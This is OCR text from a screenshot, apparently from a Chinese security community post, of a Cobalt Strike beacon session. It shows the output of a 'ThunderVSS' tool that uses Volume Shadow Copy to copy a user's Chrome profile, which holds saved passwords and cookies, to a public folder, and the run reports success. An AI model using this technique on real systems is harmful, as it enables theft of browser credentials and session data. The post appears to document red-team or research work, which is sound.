 Cobalt Strike View Attacks Reporting Help
10.10.111.30
Jack *
BLANPC-0004 @ 4048
Event Log X Listeners X Scripts X Beacon 10.10.112.55@4048 X
***************************ThunderVSS*********************************
**********************************************************************
Using VSS to grab Chrome profile
Checking if Chrome profile exists
VSS Target Volume: C:\
Profile Path: C:\users\Jack\Appdata\Local\Google\Chrome\User Data\Default\
Copy Path: C:\Users\public\documents\thunderchrome\default\
Checking if profile exists
Directory exists: C:\Users\public\documents\thunderchrome\
Directory exists: C:\Users\public\documents\thunderchrome\default\
**********************************************************************
Run Status: SUCCESS
先知社区